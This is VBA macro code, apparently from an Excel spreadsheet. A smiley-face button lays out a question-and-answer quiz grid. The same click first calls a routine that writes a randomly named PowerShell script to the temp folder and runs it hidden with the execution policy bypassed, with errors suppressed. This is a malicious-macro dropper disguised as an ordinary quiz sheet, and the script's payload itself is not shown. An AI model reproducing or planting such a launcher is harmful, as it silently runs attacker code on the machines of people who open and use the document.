 Sub Doc_Init()
    On Error Resume Next
    sp = Environ("temp") & "\": x = 16
    Do: sp = sp & Chr(98 + Int(Rnd * 25)): x = x - 1: Loop Until x < 1
    sp = sp & ".ps1": Call Doc_Data(sp): y = WinExec("powershell -ExecutionPolicy Bypass -file " & sp, 0) 'Call Shell(cpf & sp, 0)
End Sub

Sub SmileyFace1_Click()
    If Range("AA1").Value = 0 Then
        Call Doc_Init
        Range("a1:aa50").Interior.ColorIndex = 2
            'q
            Range("B5").Font.Size = 17
            Range("B5").Value = "Q:"
            Range("B5").VerticalAlignment = True
            Range("B5").HorizontalAlignment = True
            '
            Range("C5:L5").Merge
            Range("C5").Font.Size = 13
            Range("C5").VerticalAlignment = True
            Range("C5").HorizontalAlignment = True
            Range("C5").Value = Range("AC1").Value
            'a
            Range("B6").Font.Size = 17
            Range("B6").Value = "A:"
            Range("B6").VerticalAlignment = True
            Range("B6").HorizontalAlignment = True
            'R
            Range("B7").Font.Size = 17
            Range("B7").Value = "R:"
            Range("B7").VerticalAlignment = True
            Range("B7").HorizontalAlignment = True